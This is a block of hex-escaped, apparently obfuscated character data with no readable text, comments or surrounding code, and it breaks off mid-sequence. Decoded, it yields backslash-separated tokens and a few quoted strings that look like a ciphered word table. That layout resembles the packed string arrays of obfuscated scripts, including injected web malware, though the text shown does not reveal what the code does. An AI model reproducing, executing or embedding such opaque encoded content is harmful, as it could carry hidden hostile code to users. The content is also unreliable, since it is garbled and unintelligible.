\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x